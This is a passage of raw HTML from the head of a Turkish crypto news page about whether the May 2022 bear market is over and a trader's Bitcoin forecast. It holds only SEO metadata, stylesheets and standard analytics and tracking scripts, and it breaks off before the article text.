

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koinmedya.com/ayi-piyasasi-bitti-mi-iste-unlu-traderin-bitcoin-tahmini/
body_size: 43176
content:
<!doctype html>
<html lang="tr" prefix="og: http://ogp.me/ns#" class="light-mode" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel='preload' as='style' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='style' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme-single.min.css' />
<link rel='preload' as='font' href='https://koinmedya.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Rank Math PRO tarafından Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Ayı piyasası bitti mi? İşte ünlü traderin Bitcoin tahmini</title>
<meta name="description" content="Kripto para piyasasında mayıs ayında yaşanan çöküş yatırımcıları sarstı. Düşüş sona erdi mi? Bundan sonra ne beklemeyiz? Detaylar haberimizde"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://koinmedya.com/ayi-piyasasi-bitti-mi-iste-unlu-traderin-bitcoin-tahmini/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ayı piyasası bitti mi? İşte ünlü traderin Bitcoin tahmini" />
<meta property="og:description" content="Kripto para piyasasında mayıs ayında yaşanan çöküş yatırımcıları sarstı. Düşüş sona erdi mi? Bundan sonra ne beklemeyiz? Detaylar haberimizde" />
<meta property="og:url" content="https://koinmedya.com/ayi-piyasasi-bitti-mi-iste-unlu-traderin-bitcoin-tahmini/" />
<meta property="og:site_name" content="KoinMedya" />
<meta property="article:publisher" content="https://www.facebook.com/koinmedya/" />
<meta property="article:tag" content="bitcoin" />
<meta property="article:tag" content="btc" />
<meta property="article:tag" content="kriptopara" />
<meta property="article:section" content="Güncel Haber" />
<meta property="fb:app_id" content="965184943647779" />
<meta property="og:image" content="https://koinmedya.com/wp-content/uploads/2022/04/bitcoin3-1.jpg" />
<meta property="og:image:secure_url" content="https://koinmedya.com/wp-content/uploads/2022/04/bitcoin3-1.jpg" />
<meta property="og:image:width" content="607" />
<meta property="og:image:height" content="410" />
<meta property="og:image:alt" content="Bitcoin" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-19T12:30:51+03:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Ayı piyasası bitti mi? İşte ünlü traderin Bitcoin tahmini" />
<meta name="twitter:description" content="Kripto para piyasasında mayıs ayında yaşanan çöküş yatırımcıları sarstı. Düşüş sona erdi mi? Bundan sonra ne beklemeyiz? Detaylar haberimizde" />
<meta name="twitter:site" content="@@koinmedya_" />
<meta name="twitter:creator" content="@mesutdemir2509" />
<meta name="twitter:image" content="https://koinmedya.com/wp-content/uploads/2022/04/bitcoin3-1.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Mesut Demir" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://koinmedya.com/#person","name":"KoinMedya.com","sameAs":["https://www.facebook.com/koinmedya/","https://twitter.com/@koinmedya_"]},{"@type":"WebSite","@id":"https://koinmedya.com/#website","url":"https://koinmedya.com","name":"KoinMedya","publisher":{"@id":"https://koinmedya.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://koinmedya.com/wp-content/uploads/2022/04/bitcoin3-1.jpg","url":"https://koinmedya.com/wp-content/uploads/2022/04/bitcoin3-1.jpg","width":"607","height":"410","caption":"Bitcoin","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://koinmedya.com/ayi-piyasasi-bitti-mi-iste-unlu-traderin-bitcoin-tahmini/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://koinmedya.com","name":"Ana sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://koinmedya.com/kategori/guncel-haber/","name":"G\u00fcncel Haber"}},{"@type":"ListItem","position":"3","item":{"@id":"https://koinmedya.com/ayi-piyasasi-bitti-mi-iste-unlu-traderin-bitcoin-tahmini/","name":"Ay\u0131 piyasas\u0131 bitti mi? \u0130\u015fte \u00fcnl\u00fc traderin Bitcoin tahmini"}}]},{"@type":"WebPage","@id":"https://koinmedya.com/ayi-piyasasi-bitti-mi-iste-unlu-traderin-bitcoin-tahmini/#webpage","url":"https://koinmedya.com/ayi-piyasasi-bitti-mi-iste-unlu-traderin-bitcoin-tahmini/","name":"Ay\u0131 piyasas\u0131 bitti mi? \u0130\u015fte \u00fcnl\u00fc traderin Bitcoin tahmini","datePublished":"2022-05-19T12:30:51+03:00","dateModified":"2022-05-19T12:30:51+03:00","isPartOf":{"@id":"https://koinmedya.com/#website"},"primaryImageOfPage":{"@id":"https://koinmedya.com/wp-content/uploads/2022/04/bitcoin3-1.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://koinmedya.com/ayi-piyasasi-bitti-mi-iste-unlu-traderin-bitcoin-tahmini/#breadcrumb"}},{"@type":"Person","@id":"https://koinmedya.com/yazar/mesutdemir/","name":"Mesut Demir","url":"https://koinmedya.com/yazar/mesutdemir/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1d6cbfc1767289468a7356527f2b389637fc4cdab3aa52030234e9aa1ff9fe1b?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/1d6cbfc1767289468a7356527f2b389637fc4cdab3aa52030234e9aa1ff9fe1b?s=96&amp;d=blank&amp;r=g","caption":"Mesut Demir","inLanguage":"tr"},"sameAs":["https://koinmedya.com","https://twitter.com/https://twitter.com/mesutdemir2509"]},{"@type":"NewsArticle","headline":"Ay\u0131 piyasas\u0131 bitti mi? \u0130\u015fte \u00fcnl\u00fc traderin Bitcoin tahmini","datePublished":"2022-05-19T12:30:51+03:00","dateModified":"2022-05-19T12:30:51+03:00","articleSection":"G\u00fcncel Haber, Kripto Para","author":{"@id":"https://koinmedya.com/yazar/mesutdemir/","name":"Mesut Demir"},"publisher":{"@id":"https://koinmedya.com/#person"},"description":"Kripto para piyasas\u0131nda may\u0131s ay\u0131nda ya\u015fanan \u00e7\u00f6k\u00fc\u015f yat\u0131r\u0131mc\u0131lar\u0131 sarst\u0131. D\u00fc\u015f\u00fc\u015f sona erdi mi? Bundan sonra ne beklemeyiz? Detaylar haberimizde","copyrightYear":"2022","copyrightHolder":{"@id":"https://koinmedya.com/#person"},"name":"Ay\u0131 piyasas\u0131 bitti mi? \u0130\u015fte \u00fcnl\u00fc traderin Bitcoin tahmini","@id":"https://koinmedya.com/ayi-piyasasi-bitti-mi-iste-unlu-traderin-bitcoin-tahmini/#richSnippet","isPartOf":{"@id":"https://koinmedya.com/ayi-piyasasi-bitti-mi-iste-unlu-traderin-bitcoin-tahmini/#webpage"},"image":{"@id":"https://koinmedya.com/wp-content/uploads/2022/04/bitcoin3-1.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://koinmedya.com/ayi-piyasasi-bitti-mi-iste-unlu-traderin-bitcoin-tahmini/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; akışı" href="https://koinmedya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; yorum akışı" href="https://koinmedya.com/comments/feed/" />
<!-- Kanews Theme --><meta name="datePublished" content="2022-05-19T12:30:51+03:00" /><meta name="dateModified" content="2022-05-19T10:40:30+03:00" /><meta name="url" content="https://koinmedya.com/ayi-piyasasi-bitti-mi-iste-unlu-traderin-bitcoin-tahmini/" /><meta name="articleSection" content="news" /><meta name="articleAuthor" content="Mesut Demir" /><meta property="article:published_time" content="2022-05-19T12:30:51+03:00" />
<meta property="og:site_name" content="KoinMedya" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://koinmedya.com/ayi-piyasasi-bitti-mi-iste-unlu-traderin-bitcoin-tahmini/" /><meta property="og:title" content="Ayı piyasası bitti mi? İşte ünlü traderin Bitcoin tahmini - KoinMedya" />
<meta property="twitter:title" content="Ayı piyasası bitti mi? İşte ünlü traderin Bitcoin tahmini - KoinMedya" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:image:width" content="607" />
<meta property="og:image:height" content="410" />
<meta property="og:image" content="https://koinmedya.com/wp-content/uploads/2022/04/bitcoin3-1.jpg" />
<meta property="twitter:image" content="https://koinmedya.com/wp-content/uploads/2022/04/bitcoin3-1.jpg" />
<!-- /Kanews Theme -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-45XLS577F3"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.19';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-45XLS577F3',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-45XLS577F3', {"forceSSL":"true","link_attribution":"true","author":"Mesut Demir","category":"guncel-haber,kriptopara","post_type":"post","published_at":"2022-05-19T12:30:51+03:00"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
			<script data-cfasync="false" data-wpfc-render="false">
		MonsterInsightsDualTracker.trackers['form:impression'] = function (parameters) {
			__gtagDataLayer('event', 'form_impression', {
				form_id: parameters.event_label,
				content_type: 'form',
				non_interaction: true,
				send_to: parameters.send_to,
			});
		};

		MonsterInsightsDualTracker.trackers['form:conversion'] = function (parameters) {
			__gtagDataLayer('event', 'generate_lead', {
				form_id: parameters.event_label,
				send_to: parameters.send_to,
			});
		};
	</script>
	<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/embedpress.css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/blocks.build.css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://koinmedya.com/wp-includes/css/dist/components/style.min.css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://koinmedya.com/wp-includes/css/dist/preferences/style.min.css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://koinmedya.com/wp-includes/css/dist/block-editor/style.min.css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://koinmedya.com/wp-includes/css/dist/reusable-blocks/style.min.css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://koinmedya.com/wp-includes/css/dist/patterns/style.min.css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://koinmedya.com/wp-includes/css/dist/editor/style.min.css' media='all' />
<link rel='stylesheet' id='embedpress_pro-cgb-style-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress-pro/Gutenberg/dist/blocks.style.build.css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/widget-options.css' media='all' />
<link rel='stylesheet' id='css-animate-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/animate.min.css' media='all' />
<link rel='stylesheet' id='kan_Child_style-css' href='https://koinmedya.com/wp-content/themes/kanews-child/style.css' media='screen' />
<link rel='stylesheet' id='zuck-css' href='https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.css' media='all' />
<link rel='stylesheet' id='kanews-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}body{font-family:"Poppins", sans-serif !important}.dark-mode .site-header-logo img{content:url(https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_225px.png);width:225px}.kanews-section{overflow:hidden}.site-wrapper{background:#ffffff;background:#ffffff}@media (min-width:992px){.container{max-width:1280px}}.site-header .site-header-wrapper{background-color:#0f0030}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{background-color:#1c0059}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{color:#ffffff}html:not(.dark-mode) .site-header{--kan-border-color:#ffffff}@media (min-width:992px){.site-header .site-header-top, .site-header .site-header-top .site-row{height:100px !important}.site-head-2{height:180px !important}}@media (max-width:992px){.site-header, .site-header .site-header-top, .site-header .site-header-top .site-row{height:75px !important}.site-head-2{height:75px !important}.site-head-2 .site-navbar, .site-head-2 .site-navbar .navbar-row, .site-head-2 .site-navbar .site-navbar-nav>li{height:75px !important}.site-head-2 .site-navbar .site-navbar-nav>li>a{line-height:75px !important}}#footer.dark-mode,#footer.light-mode{background-color:#0f0130}.site-navbar-wrapper, .site-navbar .site-navbar-nav li .sub-menu, .sie-head-3 .site-header .header-skin-light{background:linear-gradient(to right, #1c0059, #1c0059) !important}.site-navbar .site-navbar-nav li a{font-weight:400 !important;text-transform:capitalize !important;font-size:14px !important}@media (min-width:992px){.kanews-post-headline{}}.kanews-page-header{background-color:#17233a}#site-menu-block{background-color:#ffffff}#site-mobile-menu .site-mobile-menu-wrapper{background-color:#0f0130}#site-mobile-menu .site-mobile-menu-nav>ul>li>a, #site-mobile-menu .site-mobile-menu-footer{color:#ffffff}#site-mobile-menu,#site-mobile-menu .site-mobile-menu-footer p{color:#ffffff}:root{--kan-border-color:#f9f9f9;--kan-border-color2:#f9f9f9;--kan-block-radius:15px;--kan-block-shadow:0 0 0 1px var(--kan-border-color);--wp--preset--color--primary:#1c0059;--kan-theme-color:#1c0059}
/*# sourceURL=kanews-theme-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-single-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme-single.min.css' media='all' />
<style id='kanews-theme-single-inline-css'>
.entry-content-inner{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",sans-serif !important}@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}.kanews-article-meta{color:#140059}@media (min-width:992px){.kanews-article-meta{}}.entry-content-inner a{color:#5232ed}.entry-content-inner a:hover{color:#0f0130}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}
/*# sourceURL=kanews-theme-single-inline-css */
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<script src="https://koinmedya.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/koinmedya.com","hash_tracking":"false","v4_id":"G-45XLS577F3"};</script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-45XLS577F3" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["koinmedya.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-45XLS577F3");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://koinmedya.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://koinmedya.com/wp-json/wp/v2/posts/220875" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://koinmedya.com/?p=220875' />
<meta name="generator" content="Site Kit by Google 1.168.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<link rel="manifest" href="https://koinmedya.com//manifest.json"><link rel="prefetch" href="https://koinmedya.com//manifest.json"><meta name="apple-mobile-web-app-statubar" content=""> <script>
 if ('serviceWorker' in navigator) {
 window.addEventListener('load', function () {
 navigator.serviceWorker.register('https://koinmedya.com/service-worker.js').then(function (registration) {
 console.log('ServiceWorker registration successful with scope: ', registration.scope);
 }, function (err) {
 console.log('ServiceWorker registration failed: ', err);
 });
 });
 }
 </script>
 <meta name="facebook-domain-verification" content="4u5dgwovhse7ejyuj76n02lvgxth4e" />
<script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://koinmedya.com/#organization",
 "url": "https://koinmedya.com/",
 "name": "KoinMedya",
 "logo": {
 "@type": "ImageObject",
 "url": "https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png",
 "width": "175",
 "height": "33"
 }
 },
 {
 "@type": "ImageObject",
 "@id": "https://koinmedya.com/ayi-piyasasi-bitti-mi-iste-unlu-traderin-bitcoin-tahmini/#primaryImage",
 "url": "https://koinmedya.com/wp-content/uploads/2022/04/bitcoin3-1.jpg",
 "width": 607,
 "height": 410,
 "inLanguage": "tr"
 },
 {
 "@type": "WebSite",
 "@id": "https://koinmedya.com/#website",
 "url": "https://koinmedya.com",
 "name": "KoinMedya",
 "description": "Bitcoin, Blockchain, Altcoin, Kripto Para Haberleri",
 "publisher": {
 "@id": "https://koinmedya.com/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://koinmedya.com/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "WebPage",
 "@id": "https://koinmedya.com/ayi-piyasasi-bitti-mi-iste-unlu-traderin-bitcoin-tahmini/#webpage",
 "url": "https://koinmedya.com/ayi-piyasasi-bitti-mi-iste-unlu-traderin-bitcoin-tahmini/",
 "inLanguage": "tr",
 "name": "Ayı piyasası bitti mi? İşte ünlü traderin Bitcoin tahmini - KoinMedya",
 "isPartOf": {
 "@id": "https://koinmedya.com/#website"
 },
 "primaryImageOfPage": {
 "@id": "https://koinmedya.com/ayi-piyasasi-bitti-mi-iste-unlu-traderin-bitcoin-tahmini/#primaryImage"
 }
 },
 {
 "@id": "#post-220875",
 "@type": "NewsArticle",
 "headline": "Ayı piyasası bitti mi? İşte ünlü traderin Bitcoin tahmini - KoinMedya",
 "url": "https://koinmedya.com/ayi-piyasasi-bitti-mi-iste-unlu-traderin-bitcoin-tahmini/",
 "isPartOf": {
